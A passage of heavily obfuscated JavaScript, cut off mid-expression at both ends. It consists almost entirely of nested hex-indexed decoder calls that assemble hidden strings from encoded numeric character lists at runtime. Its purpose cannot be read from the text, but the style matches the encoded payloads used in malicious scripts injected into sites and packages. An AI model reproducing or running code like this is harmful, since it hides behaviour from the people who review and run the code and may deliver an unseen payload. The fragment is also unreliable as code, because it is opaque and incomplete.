11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0